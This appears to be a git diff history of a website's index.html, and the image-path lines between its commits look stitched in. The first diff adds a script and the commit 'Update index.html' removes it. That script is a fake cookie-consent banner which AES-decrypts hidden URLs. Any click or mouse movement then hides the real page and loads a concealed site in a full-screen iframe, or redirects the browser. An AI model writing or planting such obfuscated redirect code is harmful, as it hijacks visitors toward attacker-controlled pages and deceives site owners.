+        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
+        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
+        
+        if (modalBox) {
+            modalBox.classList.remove("hidden");
+            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
+        }
+    </script>
+
 </body>
 </html>





==== commit 2e9942c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -417,117 +417,18 @@
   </div>
 
   <script src="script.js"></script>
-  <div id="cookieModalBox" class="cookie-modal-box">
-        <div id="cookieBackdrop" class="cookie-backdrop"></div>
-        <div id="cookieModal" class="cookie-modal">
-            <div class="cookie-card">
-                <button id="cookieClose" class="close-btn">
-                    <svg viewBox="0 0 15 15" width="24" height="24">
-                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
-                    </svg>
-                </button>
-                <div class="cookie-header">
-                    <span class="cookie-icon">🍪</span>
-                    <h2 class="cookie-title">About cookies</h2>
-                </div>
-                <p class="cookie-text">
-                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
-                </p>
-                <div class="button-group">
-                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
-                    <button id="cookieDecline" class="btn-refuse">refuse</button>
-                </div>
-            </div>
-        </div>
-    </div>
- 
-  <div id="iframeContainer" style="display:none;">
-        <iframe id="redirectIframe" src="about:blank"></iframe>
-    </div>
-
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-    
-    <script>
-        function aesDecode(encodedText) {
-            try {
-                const decodedText = decodeURIComponent(encodedText);
-                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-                return bytes.toString(CryptoJS.enc.Utf8);
-            } catch(e) {
-                console.error("Decryption error:", e);
-                return "";
-            }
-        }
-
-        const encryptedPersonalSite = "U2FsdGVkX18CY1mgZsDvUlj49V7uJjn3Sg61jXPXkn1lvgXwQDoBrrd6PBb5T+QC3v2Tw8snxZk5J/ghlYZvYCxeqEZ1PDstJcF9h0fboPR26x7M3Oh7Y19I0nyE3DLQ";
-        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
-        
-        let isFirstVisit = !localStorage.getItem("cookie-consent");
-        let redirectTriggered = false;
-        
-        function performRedirect() {
-            if (redirectTriggered) return;
-            redirectTriggered = true;
-            
-            const yourContent = document.getElementById("yourWebsiteContent");
-            const iframeContainer = document.getElementById("iframeContainer");
-            const iframe = document.getElementById("redirectIframe");
-            
-            if (isFirstVisit) {
-                let targetUrl = aesDecode(encryptedPersonalSite);
-                
-                if (!targetUrl || targetUrl === "") {
-                    console.error("Decryption failed!");
-                    return;
-                }
-                
-                if (yourContent) yourContent.style.display = "none";
-                
-                if (iframeContainer) {
-                    iframeContainer.style.display = "block";
-                    iframe.src = targetUrl;
-                } else {
-                    const newIframeContainer = document.createElement('div');
-                    newIframeContainer.id = 'iframeContainer';
-                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
-                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
-                    document.body.appendChild(newIframeContainer);
-                }
-            } else {
-                const homeUrl = aesDecode(encryptedHomeRedirect);
-                if (homeUrl && homeUrl !== "") {
-                    window.location.href = homeUrl;
-                }
-            }
-        }
-        
-        const modalBox = document.getElementById("cookieModalBox");
-        const backdrop = document.getElementById("cookieBackdrop");
-        const acceptBtn = document.getElementById("cookieAccept");
-        const declineBtn = document.getElementById("cookieDecline");
-        const closeBtn = document.getElementById("cookieClose");
-        
-        function hideModalAndRedirect(consent) {
-            localStorage.setItem("cookie-consent", consent);
-            if (modalBox) modalBox.classList.add("hidden");
-            document.removeEventListener("mousemove", mouseMoveHandler);
-            performRedirect();
-        }
-        
-        function mouseMoveHandler() {
-            hideModalAndRedirect("closed");
-        }
-        
-        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
-        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
-        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
-        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
-        
